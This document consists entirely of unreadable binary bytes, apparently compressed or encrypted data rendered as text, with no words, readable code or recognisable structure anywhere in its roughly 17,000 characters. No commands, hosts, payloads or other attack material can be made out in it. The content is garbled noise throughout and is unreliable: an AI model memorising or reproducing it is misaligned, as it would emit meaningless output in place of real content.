^Kz�(r�4�ZE���R��y=����8���*v�$[8=^���2��Q�����RV> 5�F�orl�v�6�,���:��^�%�l��?� `�+��H�;.�q<�e�Y��� '}e�g��$�x.�y�����������,#<�o5��ʴZ���HD�S�P��\�:K~�_+�Gv���S�j�4�i6)wtө3L%P�h֌'����b�=�u֛$!�
��w
3��2����@�b�Rֹ=�oV��F��"mf�J�-���rY��#��h��xy�
o��HP8��|5�4�"��k�F���L�(8N/(��U�$���(@M+��\;!c��9�ݗs�L�y�u���Jz�8���l�$e��J�b�T%�e��lr\�m�o��g�K�9�kq1k��.]y�*��� ��
;b^G]�����y-6�MX�KM^w��*�	_�?Y�P������z[B����v����O��p.�*��ku9P��;�Q��tnZ�����H�?Oj���:`G�ZK���7�a_�������4rkiC���*e���kK�e�P����-���Ov�{��?���WC`��"���3=Í9ſ�K��3��e���ڤv�!�&��VG�Qu8���r�H�e��dn#������PxL�H�1���m�Cr���J�3����.��|2Wc��!	Ǻ�8���R�(�"D�f:3]y�����	(�/��������7���4ߎ�F���b��6f�\�dl}����QvP+%C��'�����D?_�oKZ���JSm�`P?zD����k㶦���3d�<E<���������IPVd��w��R�*��$Y�)n�N}
7r�8ްJyk��Z���'LDf��Mg������k�?_�o�B�Q'�T/� 惾ٯk)'�/�L�s���_�+��O{���{z+Z��Yp�мŷ�h�'�S���mߠ3�Xʅ��t���洀��K��Uݢ�*ۿp���H�E߹�{f5<1�d}^�q	I��:d�:�E�(���&�v���s���Y�uG���4�j!#q�7擑��,N�|�mc!�4���<��c�D]���4�1~O�/��iE����H�5h��π֗�qP�AX�w���#^!�7��&�i�"�zO��p��;���#��e���mj�PC��l����}�g ���Є��k_KWi1/6l��\���Okaڛ�F�V�bJ����I4�>q�(q�u�]���drp������{-�*�ӯ⸱��Yz['�.<L�E<�lJ���ƿ�T{v�Ӕ6�Ɣ���N__�=װƽB! �Ve��q��O<������=7�G��|�d�{�OU�'WƳ��X5��5X�*���\F)��`� R["���,���M�Ǝ�����eUƿ<8�|o��݀�PhQk��<����;�x�ja�9��TN"� ���4X�r��ݧ9�s�*��Zw}~�1kď>ھ��h��y&�Y���m-�d�;�U���=AoDPL���g��"sbC���ً�1c��'r�0���-�3���R���ڱB�آ:h����!�|�E<��u�n��;�:�蓅N��`�3lП�2�J����>6?Y���7���1���7��gm�xz_7�:i
H&K4�R;���n8Nh�w��=��y?{G �I�O@�Q]۰H����$��XOD�|}�3_��l"�XW���eX_�ڊ
��d:n �k{��Dj�}��~��*<��C
���F�`����"�}PL�����\=ȵ���	St�+��[�v�$;���\��	MV0g��R�����r����I�%���gx�%~O7�zO�[���X�Dy
�;V��W4�Mj{����R��"��R�3fS!�+ ��|	�NX�u���[�������*�}h�}�6���z���(��R�6��&�)��xi%�"��,C���<�i�?p Ec*��Uroo�%����˕Z{��^�A����nu�����_IoD3_svP��`�ʫ��%�����������B��	h�Þwv���7���4��Z��C/Edy�d�AF�^S��z�щd�f"Y���|)ï�[�"%�D��(��Jc��D�j��Þ#.BP��ݯ�i���U��� �A�=�p�'�����B��?h��.����B�)��T@f�$�U/Z��RITW]j���߻jW�����P�w�h� ӏ��5��s����Ť�)���Ñ�P>Ԭ��Ͽ�Tڜ��
#���˘Xς2�����TLG���'��&Z�o��a�z�2Q'����{G��]?�ƈВ�C&,.�\o܇
�����J��P@��$��?��W��>����d3��q�}䴰?n�&u��O��i)k *:�1^����xdxg�V����k��(��2��O�P5X!��|�c�0��q���c^�Ƕ���+�y��^tY��r��̨V��a<<�O4��f������
����_��n���I��Ȋ��*��
�Ɓk���(=T{�/L]��Kj�n��w����\��p6�ѿ>RSߘ��R<�/٠K��-܆�WI�0�w�l���6y��*����g�R0KWHO͹�V�q{D!�˵y}�Z	��O:���5�c�>�H�6N�.��`A�ݘP�W��t��6_�Ul3���s8��=��~+���hI_ީmY��:�ۊǱj�"�θX{���]�$IkQ9��A��ɴ����L8���E��̒������K?SO��������|\�f�w-Z�(�*p���N}N�z/�@|.V@�lki��9x��Έ���h��߷:ΏE3�P&��/���� ��A�{��S��N���̂�� �K��UM����(#�2Y��Q<��O�:ާ�>�*�ۖc[{�s\��;�N��w���L��sސ��7���i���n�H�&�6�#�ⷣ$6@��?s��ۧ{��	��37�
NC���X�*ʡܤ%��
��HP
�NĠh�j���|�F\�ȷ�/��Ll�xo<&�A��e�.:��Z�^�y+���*�O�uO���#uou(7@js����p�f�_�Lx��G����F������8%୊��������X2$����t>(�̋,���ow��m;J[��)�\v-���&��B
��F���Z�x��y��)b��wب�?&���w;^s�����{��щ�����@�Q�z
{1�ʅu���D%v�9Ͷ�_A��4YWhm��Z��fhL}~h���8-�%��&c�D�N[D�_!�=5�*�M�+��e2��R:<��s\�0P*�� !DP,�������X�f������;'M=ZTe���9��p����-�y\��X�ZO�J)$"���`|굯J�p��f�Ɖml�ϫ��mJ"6=3}��R�v0JbÈo}\�Z��� ���#�~�xy%���[������δ�[�pF�ה��?'rr�uS�j��T73D�3*�A�Ec�QU�҄���K��
<Bg�E��XH�I���ަ�~��L�%�AEv�Tx.��?Q<�'��&>Aq�lZ��E1�a��	w^#��3��� �{h]��(��,�Ժ<�?/+�x����k�Q��S��X2��*�rQ�����ȕh�WKk�'��5�}0�@cZܬ����f�.>��		΁�k� �����!�£P�|�4bW�'4�2v�n�4k7���g8�Đ��'�z��@���>@H":�>�Z� ���
IBO��&Xq���6A�]�s�o����^t)�`
@��[�G�HtK��љ�K�s�z.�'9�������<m��_���$=�$0�r�	���f(ކ�a,�KG3�G�)"���]ё�߻o ���G�=pK�nN�����
F�<կo���תᦤ ��ݩ$�Ƙ�F:;hͳ q���_��{4�S�wXt �4�.�<�*=T��?��5�v�9K7�y/�н��o��<#p"�O�g���0��D��|��	�����b� �I?�1�� �T�cI��K������xx�/�2y��w�5�ơl��[�Գ�������	��w JC�b�b����@��Hw;��ŷ��k|�����08��3��Τ�Ǚ�ɇ�DX�o'����o;�>!K{�; ��u4;�ұ!-�U��ބA���}t��RGn�R[�Z8\���T�"��g��5�������%�1:��;��"�*&�ki�&-��g .����{�HRYW��RI��
�/�.yhb d���/%�����^_�-�6�R��qD��3�l5b����!�KMI���317w@�b_�&������u��}6I��p&ߓ�!�U#��V�h8M/ ���]�������Uq��[�����j�l�9��	�FTqz�}#������P���R(6��-r����E�p�oqik�aX�H`Ji�V*��x�0���9g�ܵ�l�� 6�ܦŕ�X*C����O�Oʓ�\ܫ����LA�j���Ø�[|� Vɒ�1������s�`� j1Ѣ�Ԓ�xka��־������j�sA,�͎�j��Q���T�Lv�J��k�yy"��X��'q	�""�8�C]����Lk��*�0\�ۧj���7[zĲ��h�Iϻ`�͛C�YY���T��(�H�A�T�0��0�z�ú�Va���Z��h�P�kLK	'H�\/�,���^	��b�����Z�y�h���)M#%���d@v�FL�8��.wި�k��ӷ1�@:��v��oR�N�I=2;;;���� ��L� (��Q܋rힷTό�䕬��|P�K��/��i�t"ˊl脕�3N�17M࿦��"&+���җ�<h��J���>�}K������nx�d3YP�qƘ�0�d���6�,�<�W��`v	��l��W^��GO�p�?��!���ϽU����̧�m#3㞀O��'�U����IHA�e���4bHȭR����
[�[�g$��nb�q�B��n�-�3��S\Q�J|�V�^����0��r2����#����ݒi�n�����4�'��q2FY)r*��^���,Mm�8n�ȼ2T�{����}6sH������	��Hl��ǚ�l$�!�E���,�M������D�]c6c�l,��DZP첔�(�kH�f�ׄ�-f�n.���8�kj�r��D�Z�p�������1!W����L
���==��&Cgx-�"ú�x�>�'C}����=�WP��#��uI�7q�о�s���O�[C��/B����a�$`_m������Zͨ������Y��Yc��8`����z��c}+�,�/�e�qs�(S���/}+o���e��ʅ�>����m;]l��PF��14���:O2cp[~f��*ka�A�ܿ��FP�P��J��]���rD������Ió4)�Nk��&E�>5��c3�����g���α\�ح�4�Y��D�vƏ}Bn�Јs	���%i�
�_6���h�=����A-1�
���ub�������k"9��-m�G��'Jrp��q��n �148z�s���Imn	�*��������_��є���6���k��f���I�=����q
\���a��8uKMiV��"��J�����zA��rv6��ϥC���,�/ �wΨ�ay�3]�?���v��7��������GmPg=7nǪ����SˉV��R3�A�^H�ao����]��K��gY2�J��K�y/��N�*����)Y8�\���������`<��O�c(�*����� �8��)l���+$J�y�G��k�w�"��&���������c�x"@*��z���@����{�F�w��և �g�ל`��*.�bF1�1$��� S&|�}I%��J 8��47�rV�kXl��&�U]T�e�~�S^���ܶ�C��RNh}�L7�=mf�*2�),rW�b�J�gа�bA���c������;U~Y���g����כ̋��=���ȃ�N"�D�a�ϡl��mK��o��Faa�P��b�R�{�,��
|߆D%o*����df�����@'MG��,�ul�^^��Ҵ�q�r�kyO4g����-b�Q�,�=�e_�������!pl��D��ɧ˕��]���b��G ��� Q��O��C�����Z������S~v�2��aw��Ry.6��,�x���է�~������y'Mw��E�K /*�I6���y� ��֢�S>U�w1��>��O��]e��Ҳ��$B&�	CF���;)���,�\-�#1Ҳ���TC�s��y:��40x�cI���Y�Mb�����zj�b�\�)�
xᕮp~�n�Q�L�����m*Hjx�N����h�9�f�G��fǪ�\056�py�f���@a�)�9zC�!"]|n$�uD�0߮+�1���L�k�0�0De�2����\5��mj���B��V�����r�������c�2�$j���p�Q���<��@ ��ѳ.�=��:!8�vQ
�w�rf�\����z�)��`k�?��M��C�8��Ԏ5	z��k�<���!�+ (-T��.�_�CfW7/:����a���L����T���~}B��F�W��D��t�8/�W�����; O�#j"oeh]\�ʩ�E嵏ٴ�0�q�am���TV�g}�	`Ő[h
c���q,�4I���y 憥а>9D����N�>�3 Z�1J�B�	��P䧊ƐU����3�p�s���y�tVm�lWڈ�݀�j���r	 ����KM�eԥx��WP{pjQ�fw�a��@���xdͥ8`|g�e��_	�C͖�(��m�66�M�7��	�۰����ԭ�Z)�]���O=u��I���b&�4��l!��%/�FFa S��j�ߔ�s2�H�MO����npg�eJu��t�=9t�0������F,/8 ���u�F(諝�A�����JK3�U�ʹ<����:f6�h�-#�z���q<��Õ�֬r2/�3HW�E\���G�u�u5Ye�yN�F-`d�u�"Ӣg��ڍ���=z�ty��e,�t��N�d9+%3'��|fNl~(�7q��D�\�8�OL~1 ��+�|[���*6�d��<	��>��4�">H�i p$��/�#I��G��S%�g/�`�����KX{�r�p��^E���ҲJ�%'��*'ٶ��Ǣ��1����Q��8����gZb6�$D�����)$>����O�~�����z���j�.����$"��d����\�:�,ѵ$ˡpr�|k� ��bS��i^�(t��H^tP���X��UH� xL�U#,��-�s}㤷-~!k��W��f�����%V<�zQ�����Q�g��Gb�3Cq[$zg��
�U'&��FP]����;'_r)�QwW��ڷ�mގ�V'��ǝ�F.���c����S��  !E�(H�iɬY.�L�E�Z�)^��:g�<�q)Q ����Qv,A�Ax0�=�xe7��d�haua�Ф#@7��ݒ��e�t�!d�����GXs�������.��9�+y�?��OO7����_�L-��%���\z��Lo�����L���n����L�C&�E��jb����,M�)K�y���<�I�b`E��=,��,Ǿ���
�&"|f�8��b�Zuk�/1�@��B�
�c?Y�bN��+��qh
��c�TP���[r��[�aL�0E�K�Y�nG9��� ���A��k�ia�("���UZ�c�� ~
:&?� �/N/쾞����),ב�k�������rŉ�&�n慨7Q{�=)��0��}��Y{�wܳM�DgM��� �̹7{���b�[-��}�tA��Ty��`����g�i����a����jX�����W��%)`<����>r�th�${�"ZCd\�����Oy��9;8o�7c)��7?�_1��/_D�Z3�߯u���%�,�9�����M8��n��{�����|0#/b�������A£K���T��f�&]���EW5,AF@�!q��b��Kb�'7��������QY8��g�΁�qUm�,�H|��
���͈�,��p�*�g>ۍa�*�� 7�H=Cg�
��|���?��c�=�R��ރ�d�*��?�:-ވ~�7��Gzu(һ��ų���։�f/�Hhl���TTw�l�ZM/}EpN�k��Ea���"��Ю�Ӊ6
���� �Q��K��6 EF؝]�C�=���\u������T�(�FX�<�w0v���h�O&�v���k����9�DqXM�A�5�QQ?/Wq�K+]�2��<�VǏ�Fưo�����B��Et��{x0�@�>�,��zHZKo��1��A;[��^)"�x�V��;��u\����`��ݤĽ�s�:� ���p���g�0����c�����/�sV�X��Ut�1_kJ�8�ԩ|�o��sՂ�!�x�3�ڨ-G��@Xs[|�D�j���%>���}�U_@�뫥@e�$����%Ө.գ>xg��k�l{zVC����TQ�1�W(���g
�s+ӊ%l$	�Pc��q�qt��\���)�0�:N�����3�ݼ/�ҟ���L�WH�˞�2\%�E��Λ��9x��Ha*	0���bB�'愂i����s`��A�O�N
l(�>-X��i/�3�*]͊�9L #Dw�+���>���X���K-����+󨵚��ȮCR�lyl�|��j�I�ZN.���)���p��>].6��\���@m7��6Q=���1�&����ŵ��W���[3�p�D��}0o*�5a,�Z�*�SaZOd{@�5kP�g�^Ñ�4����4�ǿ(Q�aF����3�k����8Ө�8��\�4�MɭZ�	���j�ч6̓;�Wsޘ�ڹ��偵���,iFj�dto�J'�R�;���*9���~�k�҇��Oɜr|���9���vFc��a�7� o�݀�B�J�s&�a�1o��M=\�`6a3�K��Z�4ߵ�tש�&�,�>p�&"��g{2|����Q�ゕG%=F�r�zKW	��Lo�p��Y%�����is�]��Q�l�������
 $q���[i4�����>��㼦���~�m��	�� ���\���ǬA����2Fq�e���
�]A�Sd�F��oޢ9����M�w{���烮
�B����}����-�/W�d��9��H��pc�pʍ�zĺ�#n-J=���*�5r6L����J�΢L
��h{�23�D�ov)x:����
�~ ?�y_������;�.�J�28�����~M�?I��\�Μ�Sa��wa����Mqi��QO*/��;�Cj�T���ϳG��D\=�} ���6�S���{��D�?�C�A;��P�i�57Xy�#|�2
6ܣs�����ߛJMS�����W���9Ad���N�`��*�}���==)�2.[fQ���(���~���kDlH�Ce�B�A�����t�J���pk[�-5���	��uu���Ԥ�R�S�́L���.��ILeް*����(��ơx����ZG3Nn��.�m(�A���VF#���tzs�ۛ��HZ;���%c>,鉶 �t�� ������q(:�QAC!�:U	]b�>������$%d�d�۶�����+Oȇ���<�8�{g��U�e��2�����?�WB����>��o��L���� �xJ��W$j����8�������\×ò��ȕ�g��;�UBg%��cPƠoqW���u�%f4wo>8u$�B��!-~:7���jd}��(DW��b�潿~�"v��{�6:�1�����{>�a�Cǎh��fi��!Y�l�����+�C�!@sL(�gw4e$�|��--R1:���K<��J�;� �u��z�ѵ$t%@�Cy�x��K��GD�c�	D��Nhw��+�P�0m�_o֤��-B

�K�D	��G�혯���~�5�[���p+��깾���I��B��Uwf*�K���he	 b_�m�p$6q�M�"��:L��tm$�* �߭� �h�{��P#�����E����.C!����Б;�J#�3y� ����m4h����]@��*����qT�Ӆ�g�t{�7Z#{
S:��[s���W����x����~�i�vP�5��[��4�vk�Z�����mg���e���V吰�j�h�8[��K�]���66�i�s���jJ�3��}B�,�|vf�#�蠛M`G¦>Db�G�����g�"�K���a'�����p�A���l�H8�ga�j���Έ��Z(�E�=L�M��.���;}ܶ�;�v���>8Ծ"9ȁ��^�IUܣ*2a3PL�A��W�@���Z������_��h�N�i�B2 ���T�@~�/���1����Q:*�<��z.���S��?�r�5�D��$=ƏNW=��;7�j�)N�.r1>��������l,^��|oÓT& �X��L<�9�;���Gn��������@�C@�uE�� �)��@�؍�٫����Ö�\�w	� �D+��=Ś�I}�n�ʉ�b�v�X�Ln�O=�`��dR�L��(
�П�_�:sEگ�
(����99��@�Wi�*�G�=�ɼ��< �Q�A� ���	��M�ȭ��������ɾ>�
�YV�3gѮވtK�8+,�,��E�x
�$����XE��w������j���nk��Rٌ�'��"6��xQ�ՊFa���=G�;�' *�N����ϕ{t���VѾ��d�?'�'�-���mz:<����bg=p�LJћB�WY�Î2�T���^���-�{�OSѸ�&���Fy��}����)Dy����w�6J�~ZV")(֙"�hH�@kb�]vvL�4�<\�""��dfں��"ѫw���u�d��<	_��i�գeMʽ4��a���\�b���=z]+6��V�:�������W�D��R�ژJEݚa���h�Բ�]��j.���-!m�}�[�mn	E���4�y>.�ru
i��v�L}k����Z���h�����MbZ4S�u����k�#����zC�n;�FB'@ /ώ@N��A��j���D���n��EG羅���T����6"��;_��  @�;i�|!����]ҠG����U�3��7R�_o�=;vA�1޴����w���x�;\4q�}���xۢ��@s�����!�ɬ�K6t_�h�H�3��D����oJKQ�;���������ϰ�+�R ��7y"x�>X��d`�H������lH['�kQ��v��FS�̵�h�@x�,)��@�Uhr��13r}��Ff�
��[�d�x�)$	�#�zk~�c�a�baG�1]m:(���.��B�ҳ�>���<{C��z>�.������]f�x�!f�MEs1>;�����H�~�5Ի;I���k�ك#_�=�`�v�db(���!{ ��̕��?�5pN�C1��9.������L�Pb�.-�{��6��Nͬwi�3�@x���5��'1S�ѴӒ�]�r���Nô�������T�� NkUyfi���O{jUCã䈅��;�e�^YЃ�׬�b>`b*��Φ�
b+���-��:���8wyzЗ�,(����3�]��=�˲���@hXq�����L�~d��������s�Q�ƽ��u�!��֥�˻Z�[5��gΑK����	��=Ϯ=|��� ���O�sV�m�>���5�W�39�R��jE�����^��Y� (n-M�$�L9�E�eB���� �(Kfms��|G[Fd�&��{o �:d���0�i �u=��9\ ��	�b�5�x]�+<^lTHM$zY�)=� ZXµC~!��˲`���d�9J.lb�	�o�"��κ�;vܕ1K(�$��R�{T;�+��r�-�16�e�P��*ت��]bi�XZT·����7p{���
��i�¶�%������H�k� ��9V"��$����Zo�h�N�J��ߟ��)Ӛ@F���a (�?�Vk����+��G�B6ێ߯~'�Pm��~c����=^�8}t�k�d3 6ݎ��
ҪK�1B�m�{��d��;\�>���H�t.�\ɒ�a'�
}G������0yG%�:�,t�)�����G.;û�4����w"�_Q{�Ѹ�ud���>�"���l�³��&�x�r�0�V�l�J�@P��a����Qhˎ�A���x��<��&���ck��Zѥ��L#�1�Z�z�h/N��o�_�t��&��44�W0�P��іT�3�w�)Q)�"#�^�l+��Z��:��2Ǻ#W��o#��9n�/��h����~+�n��/LM�k���vXj7([�(��S/륃�+�-="��N
������G��Z2��O��a���/L��&�nb�n�w�{�O�B(��?��nlO����[ݚY���_��<UJ�!��5�X�5~r+�<�?��X�<��� J��y0�c�S{�,������O����� �=fY��	�2���S�G����b����^>���JNd�>�d�v�eq>��F*ɚ�|�B��� 0�_Q|N<�I>KKg�㈶nSU��c:��j+�Hv䕟Ϣ�M��QA�/�dT�G�N�#��v8��KL5����&�; k���1��r������+G�C��|ߓ��$�}f��HUC��4
��[ē�6Q~�6��AV���2V�'nW�:��YX����dw'����p.��9,���6�'_��Ji�� 	;v5%�{O_��Bނc�3�5���)M�!R(j��cc����I])8C���!}��5F�_���@
o��@�dǓ�1�wl|�0�����ߥ���lX���X�_���	��bK��00J݂�TZԎ���X�|\�� @2��:�>#"u◅��/�r�α?IXua�����;�"��X8p�T�m9�	�g�=\u��G[�F���Ө(���Y�`��2�Q�|�D��t��m!����Z�5�Vۯ��I��B;cd���W��3��S8��c��.%�n������3*0#x�)�o��'�n�X��sb�&���HkB6��Y� V�J����O����e�&F��۰z��;�uU�#��Z�J���
�vg-�mR�	O���DT�?�d@�XQS^�1��}���p�k��M��?�@N�?���^{�����/@M"��H����>B,��w}>C�.�
7�B�H�zx��6�����8���*S�3��u�O	�^�f�'�I��8���u���cB�x��)�'�y� �IP~���=%�=��+@�Ϡ�,��;s]���EB�W�$����W�x����_V�W��N�0;�-z��b���R��s7���?5	_ne�����L�A�?�LU�+�N.�/�֞�_,���:�z��O�>��Ƕ\\��GW _,���#Nv�QG�"�(\Ph[To_���/����Ҝp[�+(�)���_养Y����o����O0�v|	�'OU�]�@��{�fQ����H��=<�O1U���+�lN��VW��|hz�`5)E'(F�fp�|��h� #�$�ps�(�e
�m�t��﯄RL��5��B_�p����0X���Z(1��������:��ѳ~�$��v�iL�s}c�^�J�8I�w��Yڶm����Oי��Y��a5���Z-x��э?��qĄ��p/AZ쨜�uַ��/2��нq�5n{��L����Q�Ǎ�~> �[�Ms��L�6O(�\
���L�j^����.}b$�'=/��GI���׌b�����Y2�r��l��,��M����!M�@��g�vZ�"ePɚlѬZ^�R��?�����v�E{� l�9e�{��UIZ&9oo��(IW.G�L�A�;{t��D�Q�T}a��~�b@,���U۸�%�%D��SdB�t\F����ii��T:"l(��Zr�c\���6}�ju*���^U��GU�톐�Z��W��@�����nl�r.�ḷ��X����|��b���c/2�V�'�b�iaQM杻����9sgr�b��"��K�ۏ��)���_�8+]k����2���L��p�1��9�M��a[C���>�����Fn�"(������ ��b�i�d�� ���G;���	Ǧa3P&������l�F츼ֳ�l������cv&ՎU��cj�'�ş�W�3J�E�{藰޺$P'wDZ��byW�� ��],� ,�"`?�]Sb�'r%Ŀh2��"ł̋���@?s����FP��&�]�br%7�"�Eg5�����P2A�J�I�}�!M]��.(4�F�p����>��x &�Iǆ�����ۊ�]�H�5�Z����x�s�N������~�y����0�6��ȼ��Q�����'CJ�r�0&J��S�5��.�bm��W�2�.#R�0�xM�Z���>'<m!�Ң��*����V�p�W��Kv�n�06u�Ɔ�f[���"6�_>+ v�D|�COV|+�Y����?�,�3�@�
��SSp~�\��o
��>Cih��Q�X�@g�z�q[k�d�{هж��T�~�w!r�ݱ�~��_K��M�K�|��(7B'�zXqy�Yà�$W*��8��m������N c����[
��B
�����g�<kTi�Z�R�5ٔBg�h4Q5�֯�X��#��&�"BG�]2MZ��t.��T5���b�,j�o�R�Q�
�"zy�i�x��E.ۼvM%_�U�'����p
����gB�F����b	����B�!j�����!�Í8��\���k#�8��5=ܱ��=����#rF�(b�6q�_q���oj��z6HA|��	���x�����fm;���f�j�;m?��/�֟����V��1c69��էV9��R�[�
�F*2p�j�M�;'MB4��p���s햆��_K`�늍�����U(9�z��ms���"|��A"�E�{�5账d���S����pe5�`��u��gvu�;}{SW�l��
K��v��.��1ت ����cfL���v��� }��<���J���%������V|���?%n�e؄�9��9~ߓ9ۚ������w��C�O�o����R.<��~�2̫3�ݳ}��Մ�G	���~ ���0F����%�@9rf��_0ސ���.Q#'LĂ�_� \��(f��-������>���������`��]Z��� ٿ{�zS��u����9�Ov���l���N(�?M�9w�F�������w(�ލˡ�g���A
 �߬A]r}�oD{k�J�S��e��!�Ÿx�!����<d��S�J�����M�\�-]y��M�%����#ٸ�t&;?G�F�>�Q�Fp�Lb?�����B�x��P �FE�������7��<�s\��2?h$��T6����'�z�w�1��;,��h��;�X�p�{"�b��>�%qL5�{�,��Yv�)rT�����t����Qxl2��8cY,m�n6��>�H�I(vۃ�X��� G\M����9���2�%��~�x�SVJs)����PƾBV"����0�V��l}�,���0�;�]��] ���@�F�Y�{�i Z�NF�����'�C�V(к=� �8����[��J[m-1T�fB��}������R�4���YQ�I�P���_�^�ge�r�=���h���cqGNV���Z�9�Q��tO��L3�"b�Ĕ��E�<,�0G�����*�����O�n<��s6_��[[ Ӯ���Z���N�u�2��)�P��S^���P�/�r�f��􄮊��ږ��`?iX��ޓ�cM_�x��K���̏N�VΩ����8�%�*�������0����i����ȕG�l�#�K���#�+Fe����{ӿ'x3k����:fW_�|�̸�Vը$��.�9�������}��m%h��턒�s� x���a���g7����#y�9�����}M�R�P�,L_��6r2�W���}sg��2;��c�����	���b	`1�WO�N} C=�ng1+L�Mo�c<=	8��P������b`�����c�(�HuS�Q
�6��(�&}^��{W��1�����a�O2��A�f�.7u�wV�^.�'^��Y�_5e�ְ;KnJ��i����㵷��>h���9..3�3�0��ѱC ����~�{�}�$d��f�ܪ�'��=<�5U����m�����o������h��H]z�k��- AD���7We2���%E��p� �4���¸F�����[d�&������Jd���U$��8�2�y��;���/��[������lu�Raó�+�H�X_Y��P�� lsH�����i��:/��%L���n����Q��aMٛ���a������\b=~=������������81u+x'~�\A(��V��]��L89�"��W��v�t-cdJnE��h��a���������~L����/O�th+~���?��|����,��
�Η#�M&T�����?vI�pa��lh���EN\h5�J�r8*�8��0z��4M+<Q:P���5C��}�'V ����ԝj��d�RT2:����x3= �t}黩���j�	��dY�#��kx�O$�Qr�Y	��5F6�\��j�+ө?:�aa�[�:����J }��H���K4#ޡ5,�Ԣ'�[%"+7�Z��nׄ� 1������&rD����'���?��۴�v�в%�}H��$*���%n��?���ٰr:�kԼ$po�\���}��#a��k9�ǀ�#��M��VW�!I��ƥ��V�,��
W�2�
XY-p������W�_I��~���l!5T��"9hF�fP�� ʺ�Pf�Bt� �����_��� ���k(�+�	������'#���G�sOx���W�,��R���K���R���Ĺ��N<��tߌ���~*���9�ht�}�����7�)�J��k�GW����(�j��,V���u<EԬ3�'�0jъ
��_���9uS3s�dľ�rO߬(v�?����Q��{���"��p0qq���,v��cק���^�ɟV��o����98��pg�1k��[h�*��Xt�Y�1�,6�0�:�ȩ�
d��`���"l	ߤ����`��i��P�p����Πms��e뽝C-��ƅ���)���
k\��]<�����s��oC�����h6������9k�;���W!�bn�ѵ=�C�<���@<Ҩ�#�_5��	�x����z��ǈ�Y��@��t��O�`(Y���&�>h�Oe$)�/� ��-��/��F
Vl������71��""�����,�ֽ�o!�QR$i�!Z�2sdɯd_��;�b�EO�"��fy��Pqk��c��el���Gs����D�H>a��2\mVQ�J;+�wm>��T��H�B�ĳ���:�i˰�;D�B�!!����=�-�]+�i�5Z[M^9Ҝ�V+w����[�T@](�䒚���;����J�"��iz<ͅ���,uuPvh�����d/^6����[
��hf�N��`��%�+Ounl�o��ot�����
��E� }|�6)���l߶�#m�]�r���$��=��o{�N��ek�q��Բ�ZXx����{�&zy�ZN��ph�Q�pQ	��{��2�Zz@n켕͐ǰ���O3�(�pg��.�{hz��1R�z�>���9f`$3��2�!z��f`�(J��q��y�З�`|�G����c��ZUs�eՐ��\z�p��[r��M(�"����g�<��`�bkj֥΀���ڛ�i����S�K�˹xՈ����#��G���Q�
���>G��f�&�2��P6�_j�5r5hY�����='ƹ��ǘ��W0�nȽ�m�P)th�95�M�Nnwb3L� ښ�����ce�K�?o=�ޙ��-�'	�e���w��M�Ww���{���H����?�"-�1Kd]�|�`{Pa侰�͌^�	������?��V'�8����?J�E�ԜG�U�A��k
���i,��I�`�C|p�`Lk��$�h��-Go�"�c���7�ƀ�T�Z�3�0��t�J���GF����g�MYѩ�	Rd>ΰ�z���J�W� %��5����9<��dD�@�$Η�UX�F^C��S��%�PHL��iבX�q� ��@'S{�g�cן[���[U�`��t)W�����cۃx��"�޴F��J<�G��
ᚕ|R�5��=AQb�n����s�ɄN�H�]$Y���W8�X,	 ��5=�k�]�g1�,��r�*��A���������y����iCN{�Y�����Ś����*�Y�80�6�^�\
�f����<�04ɚ?"� tFO����[u��;��g<r;~N�?Rd�s+�x �G �N���Ώx�`�[���cM:<��!8�@�"���}J<v� c��48���+9鏽�W�6̄$E��CN�ɇ�8	�Ѵ�R���e��`��u�'�	V�~���1�V���4�G�HJպn�+��'hWd@>��� �������Bi95?P'����r�v9��Jx��A��Z�`#���R��;�ϓDf�a�.N{����$�����<Nm�e��|���`��?w!�yV�"�4�鐪;�� Fy������ιg߿�4Y�=��W֣�WS�F�b��M�����{:�s���F��Mݾ���t�5����:_�s:pl^��������"�mn�;r+�b�ãtPN�)�(o$h&A�3�]�<.��z�,[k����(++������|h6�_������$4Kϖ�{�f�-v{:.vn�5���4F�vז#?Sn��3ЍR��v@C�
RB�ѥ����Ή�X��i����rx�<��Vo�7
G���?C}84$f�r;<�2��vs�S-T{��Z4����VH��C'0�KU �q[BL?�$�ϝ|���4���/��4L|���(�8��!�lC~C���=<(���H�>!�'���Mehv�ɕ����'ڌs3ȭ�p�����Q�h�0�G��&�9Up�s\E�J?:2mi
JZ�P�ב.&��5H�K�g�!��ᯊ��X���R7A~�^�!֓(�깈 �\4&b}Y4E��@�k�zW���EK�qy�t�WضBluy���ʽ�F���� ��y��n��� �q<L9�'��o�hf�I'F8ׇ�=�}]~{�zֹ�fxf��<=˗^��n���[�!,2�˅�������C�o�`�6�
��]�OR��
hw&bx	U3���Cg(�ЛMdBQ�����KCa\F����/���`.&R�8C���8>���
�O/^��
��{�!���c��+��NOZ	Dl�-k�����F溕 
l�R������R5�D��&(V�ƀ��l��b�d(������r\dX��.��G��sR)�N�,�st�M�u��{�$����T��T���#��I��Dq�C;��Uޥ� J�턩��Cjՙ;�����ʥզW��]TXj�����Y��햝,���]Q�ǩ?���a��V��*M#N��D�w���)�I9�[������5����b����m"@e�Uǧr�/0������(�ߙ3Е׾ʱYD��4���5��f3L%��AR���X
JT�`�`CP�L��N~cH���K�Z�H�h6d{��WԻ�E���%�]�@e��ҡƨ>��{�w�:�Oتҟ�t2�"����KU@6�ݩ^����d���l{&�Z�n ������/�A&;
{�,~ٹ��+(��@��@2�;��.</RԢgZgZ�z�#yd��sI�7:ê O�`�<�zỷ>f'{0��ତ��LUn����/a���[n�5�л�.#P�ʠ	����O���D��U\�C
��iׁo"/���uT�
��sБ���fiMT��}��p�f��I�U�W=�H�*�%��2��5�ΰ�"8̂3%b��
�YT#�^�c��` ��rYA�!P�ʋE<�}���|Zw0r��R��h�*>�^��9,�PW�1절M�1WWg�~\�Z����)HiQE/b���_`��E�u��f1h)�"c�"ԛ5y�6)K����9Vg� �PW�#q�s��p�Ҿ�Â�W"W�+��YV��P��k䜟ȦVɓ����	����A�>�U��4o���Fn��5�cga+��yn��`y�;F:H�D67���[|!0�i�s{ǉ�_X�#J�p0�몀R��3)0׾�zf!N��Q�t⋰�����~~���{isf���#�dj��j�/�٦H*��7}��m�1�Xˌ�r�pi���Z��S1��o<	�46S�e7��D� �г�=��5E oj]}mQJ���K�u�.Br
